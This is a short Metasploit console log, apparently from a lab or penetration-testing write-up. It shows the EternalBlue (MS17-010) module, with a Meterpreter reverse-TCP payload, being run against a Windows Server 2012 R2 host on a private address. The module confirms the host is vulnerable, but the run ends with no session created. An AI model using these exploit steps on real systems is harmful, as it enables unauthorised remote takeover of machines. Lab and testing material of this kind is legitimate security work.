 _010
msf6 auxiliary(scanner/netbios/nbname) > use 0
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhost 192.168.93.30
rhost ⇒ 192.168.93.30
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[-] Handler failed to bind to 192.168.3.239:4444:-  -
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] 192.168.93.30:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.93.30:445     - Host is likely VULNERABLE to MS17-010! - Windows Server 2012 R2
600 x64 (64-bit)
[*] 192.168.93.30:445     - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.93.30:445 - The target is vulnerable.
[*] 192.168.93.30:445 - shellcode size: 1283
[*] 192.168.93.30:445 - numGroomConn: 12
[*] 192.168.93.30:445 - Target OS: Windows Server 2012 R2 Datacenter 9600
[+] 192.168.93.30:445 - got good NT Trans response
[+] 192.168.93.30:445 - got good NT Trans response
[+] 192.168.93.30:445 - SMB1 session setup allocate nonpaged pool success
[+] 192.168.93.30:445 - SMB1 session setup allocate nonpaged pool success
[+] 192.168.93.30:445 - good response status for nx: INVALID_PARAMETER
[+] 192.168.93.30:445 - good response status for nx: INVALID_PARAMETER
[*] Exploit completed, but no session was created.
KALI LINUX